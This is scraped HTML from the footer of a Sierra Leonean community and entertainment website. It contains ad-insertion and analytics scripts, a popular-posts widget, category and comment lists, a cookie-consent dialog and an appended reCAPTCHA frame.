		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69234bb18eb65
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"5363\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "5363" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RGBIKaHvjylw51lAi8KIgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763920821585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>